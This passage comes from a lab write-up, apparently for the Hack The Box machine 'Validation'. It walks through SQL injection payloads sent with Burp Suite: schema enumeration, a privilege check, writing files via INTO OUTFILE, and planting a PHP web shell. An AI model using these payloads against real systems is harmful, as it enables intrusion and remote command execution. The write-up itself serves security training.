 We got four results returned. We should add those to our notes.
- information_schema
- performance_schema
- mysql
- registration

We are only interested for now in the database registration. We can query for tables with the following payload.
1
username=emvee&country=Brazil' union select table_name from information_schema.tables where table_schema = 'registration' -- -
Our payload should be send with Burp Suite Repeater.

Just like the previous steps we should check the response by submitting again the request to account.php.
In the results we have discovered the table registration. Since we don’t know the columns yet we should enumerate them. We can try to enumerate the columns from the table registration with the following payload

1
username=emvee&country=Brazil' union select column_name from information_schema.columns where table_name = 'registration' -- -
This payload can be sent with Burp Suite Repeater.

Just like the previous steps we should check the response by submitting again the request to account.php.
There are four columns in the table registration.
- username
- userhash
- country
- regtime
We want to know what permissions we have. We can query this from the database with the following query
1
username=emvee&country=Brazil' union select privilege_type FROM information_schema.user_privileges where grantee = "'uhc'@'localhost'" -- -
As soon as the payload is ready we should send it with Burp Suite.

Just like the previous steps we should check the response. Since the response has a large list we can use the Render button to get a nice list with permissions.

Since we have FILE permissions we are able to write files to the system. We should try to make a simple text file to prove that we can write files. Our payload looks like this:
1
username=emvee&country=Brazil' union select "This file is written by eMVee" into outfile '/var/www/html/emvee.txt'-- -
After pasting our payload into Burp Suite we should send the request.
Just like the previous steps we should check the response. We have a confirmation that the file has been written.
Let’s check with curl if the file has been created on the webserver.
1
2
3
4
5
┌──(emvee㉿kali)-[~/Documents/HTB/Validation]
└─$ curl http://$ip/emvee.txt
emvee'
This file is written by eMVee
Lucky us! We can write files to the webserver via SQL Injection. This gives us the possibility to create a webshell and gain access to the system.

Our payload to create a webshell looks like this:
1
username=emvee&country=Brazil' union select '<?php system($_GET["cmd"]); ?>' into outfile '/var/www/html/cmd.php' -- -
After entering it into Burp Suite we should send it.
